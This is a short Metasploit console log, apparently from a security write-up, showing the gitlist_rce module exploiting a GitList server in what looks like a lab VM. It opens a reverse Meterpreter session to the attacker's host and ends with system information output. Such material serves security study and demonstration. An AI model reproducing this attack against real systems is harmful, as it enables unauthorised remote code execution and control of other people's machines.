 1 msf exploit(gitlist_rce) > rexploit
2 [*] Reloading module...
3
4 [*] Started reverse handler on 192.168.1.6:4444
5 [*] Injecting payload...
6 [*] Executing payload..
7 [*] Sending stage (39848 bytes) to 192.168.1.67
8 [*] Meterpreter session 9 opened (192.168.1.6:4444 -> 192.168.1.67:34241) at 2014-06-21 23:07:01 -06
9
10 meterpreter > sysinfo
11 Computer    : bryan-VirtualBox
12 OS          : Linux bryan-VirtualBox 3.2.0-63-generic #95-Ubuntu SMP Thu May 15 23:06:36 UTC 2014 i6
13 Meterpreter : php/php
14 meterpreter >
drops.wooyun.org